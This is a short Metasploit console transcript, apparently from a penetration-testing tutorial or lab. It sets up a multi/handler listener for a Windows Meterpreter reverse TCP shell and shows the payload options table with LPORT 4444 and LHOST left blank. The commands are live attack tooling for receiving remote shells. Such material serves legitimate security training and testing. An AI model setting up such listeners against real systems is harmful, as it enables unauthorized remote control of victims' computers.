 msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target